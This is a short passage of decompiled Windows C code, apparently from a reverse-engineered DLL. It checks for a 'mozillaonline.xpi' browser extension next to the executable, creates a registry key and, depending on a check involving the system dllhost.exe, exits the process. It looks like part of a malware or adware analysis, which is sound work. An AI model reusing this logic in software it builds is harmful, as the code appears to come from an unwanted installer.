 if ( dword_1005D824 == 2 )
{
pszPath[0] = 0;
memset(&pszPath[1], 0, 0x103u);
GetModuleFileNameA(0, pszPath, 0x104u);
v3 = _mbsrchr((const unsigned __int8 *)pszPath, '\\');
if ( v3 )
lstrcpyA((LPSTR)v3 + 1, "mozillaonline.xpi");
if ( PathFileExistsA(pszPath) )
{
Create_KEY();
phkResult = 0;
cbData = 0;
if ( sub_10001CE0(&phkResult) )
{
Buffer = 0;
memset(v23, 0, sizeof(v23));
GetSystemDirectoryA(&Buffer, 0x104u);
strcat_s(&Buffer, 0x104u, "\\dllhost.exe");
if ( sub_100018C0(&Buffer) )
ExitProcess(0);
}
}